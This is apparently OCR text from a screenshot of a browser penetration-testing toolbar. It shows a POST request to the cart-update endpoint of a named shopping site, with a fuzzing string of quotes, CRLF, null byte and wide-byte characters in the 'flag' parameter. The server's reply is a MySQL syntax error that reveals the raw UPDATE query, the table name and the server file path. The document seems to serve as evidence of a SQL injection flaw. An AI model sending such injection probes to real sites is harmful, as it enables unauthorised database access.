 m.yaofang.cn//cart/updateCartGoodsNumber
ABP
NT
SQL XSS Encryption Encoding Other
Load URL
http://m.yaofang.cn//cart/updateCartGoodsNumber
Split URL
Execute
Enable Post data Enable Referrer
ost data
flag=12345'"\'\");|]*{%0d%0a<%00>%bf%27'####&goods_id=1004458&r=0.01643573702313006
A Database Error Occurred
Error Number: 1064
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '1 WHERE `goods_id` = '1004458' AND `session_id` = ''' at line 1
UPDATE ecs_cart SET goods_number = goods_number 1 WHERE `goods_id` = '1004458' AND `session_id` = ''
Filename: /apache/htdocs/yfsite_wap/n/application/wap/models/cart_model.php
Line Number: 155